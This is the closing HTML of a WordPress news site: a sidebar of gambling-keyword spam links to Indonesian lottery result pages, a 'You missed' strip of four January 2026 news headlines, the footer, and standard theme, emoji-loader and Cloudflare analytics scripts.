<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/nato-strengthens-eastern-flank-in-response-to-rising-tensions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/nato-strengthens-eastern-flank-in-response-to-rising-tensions/" title="Permalink to: NATO Strengthens Eastern Flank in Response to Rising Tensions"> NATO Strengthens Eastern Flank in Response to Rising Tensions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 31, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/" title="Permalink to: PBB Winners Reveal Their Plans After the Show"> PBB Winners Reveal Their Plans After the Show</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 26, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/" title="Permalink to: The Role of Diplomatic Relations in Building International Cooperation"> The Role of Diplomatic Relations in Building International Cooperation</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 21, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/modern-world-wars-their-causes-and-impact/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact"> Modern World Wars: Their Causes and Impact</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 16, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="http://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="http://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="http://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>